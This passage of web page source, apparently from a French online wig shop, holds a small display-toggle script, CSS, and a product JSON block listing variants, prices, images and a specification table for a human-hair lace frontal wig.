   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
<div class="lightish-spaced-row-above only-in-quickbuy">
          <a class="read-more" href="/products/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code">
            <span class="beside-svg underline">Afficher plus</span>
            <span class="icon icon--small icon-natcol ltr-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></span>
          </a>
        </div>
      </div>

      <script type="application/json" data-product-json="7992844419315">{"id":7992844419315,"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","handle":"baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","description":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-03-18T15:13:12+08:00","created_at":"2023-03-18T15:13:12+08:00","vendor":"No Code","type":"Lace Frontal","tags":["General"],"price":15600,"price_min":15600,"price_max":46800,"available":true,"price_varies":true,"compare_at_price":210000,"compare_at_price_min":210000,"compare_at_price_max":610000,"compare_at_price_varies":true,"variants":[{"id":43694595604723,"title":"Frange Noir \/ 18（sans lace）","option1":"Frange Noir","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","options":["Frange Noir","18（sans lace）"],"price":20060,"weight":500,"compare_at_price":276000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595539187,"title":"Frange Noir \/ 14","option1":"Frange Noir","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 14","public_title":"Frange Noir \/ 14","options":["Frange Noir","14"],"price":15600,"weight":500,"compare_at_price":210000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595571955,"title":"Frange Noir \/ 16","option1":"Frange Noir","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 16","public_title":"Frange Noir \/ 16","options":["Frange Noir","16"],"price":17400,"weight":500,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595637491,"title":"Frange Noir \/ 20","option1":"Frange Noir","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 20","public_title":"Frange Noir \/ 20","options":["Frange Noir","20"],"price":21800,"weight":500,"compare_at_price":306000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595670259,"title":"Frange Noir \/ 22","option1":"Frange Noir","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 22","public_title":"Frange Noir \/ 22","options":["Frange Noir","22"],"price":25600,"weight":500,"compare_at_price":360000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595703027,"title":"Frange Noir \/ 24","option1":"Frange Noir","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 24","public_title":"Frange Noir \/ 24","options":["Frange Noir","24"],"price":28600,"weight":500,"compare_at_price":410000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595735795,"title":"Frange Noir \/ 26","option1":"Frange Noir","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 26","public_title":"Frange Noir \/ 26","options":["Frange Noir","26"],"price":33500,"weight":500,"compare_at_price":476000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595768563,"title":"Frange Noir \/ 28","option1":"Frange Noir","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 28","public_title":"Frange Noir \/ 28","options":["Frange Noir","28"],"price":36000,"weight":500,"compare_at_price":518000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595801331,"title":"Frange Noir \/ 30","option1":"Frange Noir","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 30","public_title":"Frange Noir \/ 30","options":["Frange Noir","30"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595899635,"title":"Frange Blonde \/ 18（sans lace）","option1":"Frange Blonde","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 18（sans lace）","public_title":"Frange Blonde \/ 18（sans lace）","options":["Frange Blonde","18（sans lace）"],"price":20900,"weight":500,"compare_at_price":290000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595834099,"title":"Frange Blonde \/ 14","option1":"Frange Blonde","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 14","public_title":"Frange Blonde \/ 14","options":["Frange Blonde","14"],"price":16500,"weight":500,"compare_at_price":226000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595866867,"title":"Frange Blonde \/ 16","option1":"Frange Blonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 16","public_title":"Frange Blonde \/ 16","options":["Frange Blonde","16"],"price":18000,"weight":500,"compare_at_price":250000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595932403,"title":"Frange Blonde \/ 20","option1":"Frange Blonde","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 20","public_title":"Frange Blonde \/ 20","options":["Frange Blonde","20"],"price":23300,"weight":500,"compare_at_price":330000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595965171,"title":"Frange Blonde \/ 22","option1":"Frange Blonde","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 22","public_title":"Frange Blonde \/ 22","options":["Frange Blonde","22"],"price":46800,"weight":500,"compare_at_price":380000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595997939,"title":"Frange Blonde \/ 24","option1":"Frange Blonde","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 24","public_title":"Frange Blonde \/ 24","options":["Frange Blonde","24"],"price":30400,"weight":500,"compare_at_price":440000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596030707,"title":"Frange Blonde \/ 26","option1":"Frange Blonde","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 26","public_title":"Frange Blonde \/ 26","options":["Frange Blonde","26"],"price":35600,"weight":500,"compare_at_price":510000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596063475,"title":"Frange Blonde \/ 28","option1":"Frange Blonde","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 28","public_title":"Frange Blonde \/ 28","options":["Frange Blonde","28"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596096243,"title":"Frange Blonde \/ 30","option1":"Frange Blonde","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 30","public_title":"Frange Blonde \/ 30","options":["Frange Blonde","30"],"price":41600,"weight":500,"compare_at_price":610000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098","\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","options":["Couleur","Longueur"],"media":[{"alt":null,"id":35364928028915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","width":960},{"alt":null,"id":35364927865075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/preview_images\/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278"},"aspect_ratio":1.0,"duration":13470,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.SD-480p-1.5Mbps-41506097.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-1080p-7.2Mbps-41506097.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-720p-4.5Mbps-41506097.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.m3u8?v=0","width":1080}]},{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","width":960},{"alt":null,"id":35364926521587,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098","width":960},{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd 